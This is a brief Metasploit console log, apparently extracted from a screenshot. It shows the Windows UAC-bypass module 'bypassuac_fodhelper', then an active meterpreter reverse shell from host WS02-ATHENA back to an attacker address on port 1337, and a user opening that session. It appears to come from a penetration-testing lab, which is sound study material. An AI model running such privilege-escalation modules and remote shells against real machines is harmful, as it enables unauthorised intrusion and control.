 msf6 exploit(windows/local/bypassuac_fodhelper) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
2         meterpreter x86/windows  WS02-ATHENA\ferus @ WS02-ATHENA  10.10.14.39:1337 -> 10.10.110.25:50917 (192.168.1.25)
msf6 exploit(windows/local/bypassuac_fodhelper) > session -i 2
[-] Unknown command: session
msf6 exploit(windows/local/bypassuac_fodhelper) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > help